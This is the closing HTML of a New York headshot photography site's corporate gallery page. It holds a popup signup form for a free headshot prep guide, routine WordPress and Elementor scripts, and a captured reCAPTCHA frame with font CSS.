								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5f92e49 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5f92e49"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5b0d4cc elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5b0d4cc"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40394de" data-id="40394de" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="20202" class="elementor elementor-20202 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:8,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cc6eb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cc6eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e028943 elementor-hidden-mobile" data-id="e028943" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fbafcf" data-id="7fbafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e66a82 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="4e66a82" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="custom-font">WE`D LOVE TO HELP&#8230;</div>								</div>
				</div>
				<div class="elementor-element elementor-element-e45b466 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e45b466" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="custom-font">Download your FREE</div>								</div>
				</div>
				<div class="elementor-element elementor-element-9b4e768 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="9b4e768" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="custom-font">HEADSHOT PREP guide!</div>								</div>
				</div>
				<div class="elementor-element elementor-element-92def10 elementor-widget elementor-widget-image" data-id="92def10" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="429" height="594" src="https://www.gornphoto.com/wp-content/uploads/2024/05/Group-148-1.png" class="attachment-full size-full wp-image-20455" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-967aa6e elementor-widget__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="967aa6e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" data-wpl_tracker="{&quot;gtag&quot;:true,&quot;gtag_category&quot;:&quot;contact&quot;,&quot;gtag_action&quot;:&quot;free_prep&quot;,&quot;gtag_label&quot;:&quot;form&quot;}" class="events-tracker-for-elementor" name="BOOK YOUR NEXT ROLE PDF" aria-label="BOOK YOUR NEXT ROLE PDF">
			<input type="hidden" name="post_id" value="20202"/>
			<input type="hidden" name="form_id" value="967aa6e"/>
			<input type="hidden" name="referer_title" value="Corporate Headshots Gallery - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="9368"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-FNAME elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-FNAME" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[FNAME]" id="form-field-FNAME" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-EMAIL elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-EMAIL" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[EMAIL]" id="form-field-EMAIL" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_f3609a6 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_f3609a6"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">GET ACCESS</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/","image_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.0","eb_admin_url":"https://www.gornphoto.com/wp-admin/","rest_rootURL":"https://www.gornphoto.com/wp-json/","ajax_url":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nft_nonce":"b70bbedf39","post_grid_pagination_nonce":"40640239a3","placeholder_image":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/animsition.js?ver=1.0.0" id="animsition-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/aos.js?ver=1.0.0" id="aos-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/circle-progress.js?ver=1.0.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gsap.js?ver=1.0.0" id="gsap-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/howler.js?ver=1.0.0" id="howler-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jarallax.js?ver=1.0.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.countdown.js?ver=1.0.0" id="countdown-js"></script>
<script type="text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
//# sourceURL=fancybox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.inview.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.justifiedGallery.js?ver=1.0.0" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.scrollTo.js?ver=1.0.0" id="scrollTo-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/lax.js?ver=1.0.0" id="lax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/morphext.js?ver=1.0.0" id="morphext-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/plyr.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/sharer.js?ver=1.0.0" id="sharer-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superclick.js?ver=1.0.0" id="superclick-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tilt.jquery.js?ver=1.0.0" id="tilt-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/popper.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tippy-bundle.umd.js?ver=1.0.0" id="tippy-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/typed.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gist-simple.js?ver=1.0.0" id="gist-simple-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/helpers.js?ver=1.0.0" id="vlt-helpers-js"></script>
<script type="text/javascript" id="vlt-controllers-js-extra">
/* <![CDATA[ */
var VLT_LOCALIZE_DATAS = {"menu_back_text":"Back","preloader_image":"https://www.gornphoto.com/wp-content/themes/sixten/assets/img/preloader.svg"};
//# sourceURL=vlt-controllers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0" id="vlt-controllers-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gornphoto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bc47c4cc41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9368,"title":"Corporate%20Headshots%20Gallery%20-%20%7C%20GORNPHOTO%20%7C%20New%20York%20City","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nonce":"89200c5ee9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.gornphoto.com/corporate-headshots-gallery","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1747752293" id="events_tracker_for_elementor_app-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","nonce":"7b74eb4ea7","urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gornphoto.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gornphoto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gornphoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Hide and Show Desktop Header -->
<script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.top = "0";
  } else {
    document.getElementById("hide-header").style.top = "-112px"; /* adjust this value to the height of your header */
  }
  prevScrollpos = currentScrollPos;
}
</script>
<script>
    window.addEventListener('scroll', function() {
        var button = document.querySelector('.vlt-site-back-to-top');
        var scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

        if (scrollPosition > window.innerHeight) {
            button.style.bottom = '20px'; /* Зсуває кнопку на 200px від нижнього краю */
        } else {
            button.style.bottom = '-200px'; /* Приховує кнопку */
        }
    });
</script>
<style>
/* Show Hide Sticky Header Speed Control */
#hide-header {
	transition: all .4s ease!important;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt&co=aHR0cHM6Ly93d3cuZ29ybnBob3RvLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=1hnu9dkimi9h
body_size: 48937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
